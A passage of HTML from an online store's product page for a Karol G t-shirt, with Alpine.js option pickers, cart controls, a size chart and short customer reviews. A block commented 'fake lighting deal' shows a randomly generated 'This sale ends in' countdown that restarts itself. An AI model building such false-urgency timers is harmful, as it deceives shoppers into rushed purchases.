uantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KAGRODS-58972","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-09T04:59:50.000000Z","updated_at":"2024-08-09T04:59:50.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://karolgstore.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>The same old, standard t-shirt for frequently placed on</li>
<li>Conventional, generous, boxy match</li>
<li>Male model confirmed is 6'0" / 183 cm tall and carrying measurement Medium</li>
<li>Female model confirmed is 5'8" / 173 cm tall and carrying measurement Small</li>
<li>Heavyweight 5.3 oz / 180 gsm materials, secure colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for durability</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">KAGRODS-58972</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://karolgstore.com/collections/karol-g-t-shirt">Karol G T-Shirt</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Madison   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 8, 2024</div>
                        <p class="mt-2 text-sm">I’m thoroughly pleased with this product; it performs exactly as promised.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Mia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">Observed this store provides many choices, customer service was very helpful, and delivery was reliable.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Mason   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">The shop is sincere, the product is high-quality, will return for more.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
